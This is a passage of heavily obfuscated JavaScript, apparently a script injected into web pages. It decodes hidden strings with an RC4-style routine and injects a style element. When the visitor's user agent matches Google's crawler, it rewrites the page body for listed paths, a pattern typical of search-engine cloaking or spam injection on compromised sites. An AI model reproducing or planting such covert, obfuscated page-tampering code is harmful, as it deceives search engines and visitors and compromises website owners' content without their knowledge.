REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);